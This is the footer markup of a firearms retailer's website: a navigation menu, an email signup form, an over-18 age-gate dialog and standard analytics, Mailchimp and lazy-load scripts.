				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-676bfb26" data-id="676bfb26" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2041d2d8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2041d2d8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sign Up For Exclusive Offers!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-374a9b84 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="374a9b84" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="39"/>
			<input type="hidden" name="form_id" value="374a9b84"/>
			<input type="hidden" name="referer_title" value="COBRA SBFS-3DNS      SML FS-3 DROP BLACK" />

							<input type="hidden" name="queried_id" value="212825"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2424820]" id="form-field-field_2424820" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_c9becef elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_c9becef"><div class="elementor-g-recaptcha" data-sitekey="6Ldy0rUqAAAAAIexpsuCdVm4R-lSV9V5pB43C2V2" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-ec34e7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec34e7d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fbe4174" data-id="fbe4174" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f8216d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="20f8216d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.gretasguns.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Gretas Guns 2023. All Rights Reserved</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-721394c" data-id="721394c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4457d5c elementor-align-end elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="4457d5c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.socialswarmmarketing.com" rel="nofollow">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="385" height="321" viewBox="0 0 385 321" fill="none"><path d="M210.65 3.36296C204.72 1.65296 198.55 1.37295 192.37 0.342954C204.77 -0.527046 217.46 0.21296 229.88 3.08296C266.68 12.063 294.86 35.483 311.38 65.303L298.01 73.003C285.2 45.153 261.65 21.373 228.22 8.51295C226.81 7.97295 218.68 5.39295 217.38 4.90295C215.79 4.47295 212.24 3.77295 210.65 3.37295V3.36296Z" fill="white"></path><path d="M150.81 240.723V254.813C135.57 249.443 121.02 241.083 107.95 229.573C91.63 215.043 79.26 196.333 72.2 175.843L78.36 172.293C86.98 190.523 99.76 206.613 116.41 219.273C125.41 226.053 135.26 231.443 145.59 235.413C145.62 235.413 145.64 235.443 145.67 235.443V240.733H150.81V240.723Z" fill="white"></path><path d="M318.26 179.073C316.65 183.113 314.81 187.103 312.74 191.063C295.27 224.073 266.22 246.423 233.64 256.373V240.723H237.81V233.873C238.4 233.613 238.99 233.363 239.55 233.103C242.13 231.923 244.66 230.673 247.17 229.293C273.56 214.303 291.28 192.883 300.85 169.023L318.26 179.073Z" fill="white"></path><path d="M145.18 203.163V213.573C122.73 203.473 106.41 185.823 97.26 165.033L122.7 179.733C128.66 188.653 136.2 196.633 145.18 203.153V203.163Z" fill="white"></path><path d="M280.69 83.023L273.66 87.063C267.11 76.043 258.42 66.323 248.11 58.783C242.94 54.973 237.45 51.803 231.69 49.273C231.59 49.223 231.51 49.193 231.41 49.143C231.82 47.783 231.84 46.383 231.46 45.003C230.92 43.013 229.67 41.343 227.88 40.323C226.12 39.303 224.04 39.043 222.08 39.553C220.09 40.093 218.42 41.373 217.4 43.133L216.79 44.203C200.96 40.293 184.19 40.753 168.66 45.483L167.3 43.133C165.18 39.473 160.47 38.223 156.82 40.323C155.06 41.343 153.78 43.013 153.27 45.003C152.73 46.973 153.01 49.043 154.04 50.803L154.32 51.293C146.44 55.303 139.13 60.573 132.71 67.093C125.78 74.153 120.33 81.873 116.27 89.983L98.8 79.883C103.56 70.143 110 60.913 118.26 52.623C155.39 15.233 217.58 12.703 256.61 48.483C267.09 58.043 275.38 69.963 280.7 83.033L280.69 83.023Z" fill="white"></path><path d="M219.25 117.693V86.6429L192.36 71.113L165.47 86.6429V117.693L192.36 133.213L219.25 117.693Z" fill="#FFE281"></path><path d="M192.36 135.773C191.92 135.773 191.48 135.663 191.08 135.433L164.19 119.903C163.4 119.443 162.91 118.603 162.91 117.683V86.633C162.91 85.723 163.4 84.873 164.19 84.413L191.08 68.893C191.87 68.433 192.85 68.433 193.64 68.893L220.53 84.413C221.32 84.873 221.81 85.713 221.81 86.633V117.683C221.81 118.593 221.32 119.443 220.53 119.903L193.64 135.433C193.25 135.663 192.8 135.773 192.36 135.773ZM168.03 116.213L192.36 130.263L216.69 116.213V88.1129L192.36 74.063L168.03 88.1129V116.213Z" fill="white"></path><path d="M56.34 99.0829V68.033L29.45 52.513L2.56 68.033V99.0829L29.45 114.613L56.34 99.0829Z" fill="#FFE281"></path><path d="M29.45 117.163C29.01 117.163 28.57 117.053 28.17 116.823L1.28 101.303C0.489999 100.843 0 100.003 0 99.0829V68.033C0 67.123 0.489999 66.273 1.28 65.813L28.17 50.293C28.96 49.833 29.94 49.833 30.73 50.293L57.62 65.813C58.41 66.273 58.9 67.113 58.9 68.033V99.0829C58.9 99.9929 58.41 100.843 57.62 101.303L30.73 116.823C30.33 117.053 29.89 117.163 29.45 117.163ZM5.12 97.603L29.45 111.653L53.78 97.603V69.503L29.45 55.453L5.12 69.503V97.603Z" fill="white"></path><path d="M87.51 158.163V127.113L60.62 111.593L33.74 127.113V158.163L60.62 173.683L87.51 158.163Z" fill="#FFE281"></path><path d="M60.63 176.243C60.19 176.243 59.75 176.133 59.35 175.903L32.46 160.383C31.67 159.923 31.18 159.083 31.18 158.163V127.113C31.18 126.203 31.67 125.353 32.46 124.893L59.35 109.373C60.14 108.913 61.12 108.913 61.91 109.373L88.8 124.893C89.59 125.353 90.08 126.193 90.08 127.113V158.163C90.08 159.073 89.59 159.923 88.8 160.383L61.91 175.903C61.51 176.133 61.07 176.243 60.63 176.243ZM36.29 156.683L60.62 170.733L84.95 156.683V128.583L60.62 114.533L36.29 128.583V156.683Z" fill="white"></path><path d="M121.09 101.623L94.2 117.143L67.31 101.623V70.573L121.09 101.623Z" fill="#FFE281"></path><path d="M94.2 119.703C93.76 119.703 93.32 119.593 92.92 119.363L66.03 103.843C65.24 103.383 64.75 102.543 64.75 101.623V70.573C64.75 69.663 65.24 68.8129 66.03 68.3529C66.82 67.8929 67.8 67.8929 68.59 68.3529L122.37 99.403C123.16 99.863 123.65 100.703 123.65 101.623C123.65 102.543 123.16 103.383 122.37 103.843L95.48 119.363C95.08 119.593 94.64 119.703 94.2 119.703ZM69.87 100.143L94.2 114.193L115.97 101.623L69.86 75.003V100.143H69.87Z" fill="white"></path><path d="M154.49 158.163V127.113L127.6 111.593L100.71 127.113V158.163L127.6 173.683L154.49 158.163Z" fill="#FFE281"></path><path d="M127.6 176.243C127.16 176.243 126.72 176.133 126.32 175.903L99.43 160.383C98.64 159.923 98.15 159.083 98.15 158.163V127.113C98.15 126.203 98.64 125.353 99.43 124.893L126.32 109.373C127.11 108.913 128.09 108.913 128.88 109.373L155.77 124.893C156.56 125.353 157.05 126.193 157.05 127.113V158.163C157.05 159.073 156.56 159.923 155.77 160.383L128.88 175.903C128.49 176.133 128.04 176.243 127.6 176.243ZM103.27 156.683L127.6 170.733L151.93 156.683V128.583L127.6 114.533L103.27 128.583V156.683Z" fill="white"></path><path d="M328.56 99.0829V68.033L355.45 52.513L382.34 68.033V99.0829L355.45 114.613L328.56 99.0829Z" fill="#FFE281"></path><path d="M355.45 117.163C355.01 117.163 354.57 117.053 354.17 116.823L327.28 101.303C326.49 100.843 326 100.003 326 99.0829V68.033C326 67.123 326.49 66.273 327.28 65.813L354.17 50.293C354.96 49.833 355.94 49.833 356.73 50.293L383.62 65.813C384.41 66.273 384.9 67.113 384.9 68.033V99.0829C384.9 99.9929 384.41 100.843 383.62 101.303L356.73 116.823C356.34 117.053 355.89 117.163 355.45 117.163ZM331.12 97.603L355.45 111.653L379.78 97.603V69.503L355.45 55.453L331.12 69.503V97.603Z" fill="white"></path><path d="M297.39 158.163V127.113L324.27 111.593L351.16 127.113V158.163L324.27 173.683L297.39 158.163Z" fill="#FFE281"></path><path d="M324.27 176.243C323.83 176.243 323.39 176.133 322.99 175.903L296.1 160.383C295.31 159.923 294.82 159.083 294.82 158.163V127.113C294.82 126.203 295.31 125.353 296.1 124.893L322.99 109.373C323.78 108.913 324.76 108.913 325.55 109.373L352.44 124.893C353.23 125.353 353.72 126.193 353.72 127.113V158.163C353.72 159.073 353.23 159.923 352.44 160.383L325.55 175.903C325.16 176.133 324.71 176.243 324.27 176.243ZM299.94 156.683L324.27 170.733L348.6 156.683V128.583L324.27 114.533L299.94 128.583V156.683Z" fill="white"></path><path d="M263.81 101.623L290.7 117.143L317.59 101.623V70.573L263.81 101.623Z" fill="#FFE281"></path><path d="M290.7 119.703C290.26 119.703 289.82 119.593 289.42 119.363L262.53 103.843C261.74 103.383 261.25 102.543 261.25 101.623C261.25 100.703 261.74 99.863 262.53 99.403L316.31 68.3529C317.1 67.8929 318.08 67.8929 318.87 68.3529C319.66 68.8129 320.15 69.653 320.15 70.573V101.623C320.15 102.533 319.66 103.383 318.87 103.843L291.98 119.363C291.59 119.593 291.14 119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-VWGJTZ1P2B&t=event&pr0id=64258&pr0nm=REM+27680+RM223R1+MATCHKING+69+BTHP+20%2F10&pr0pr=33.36&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
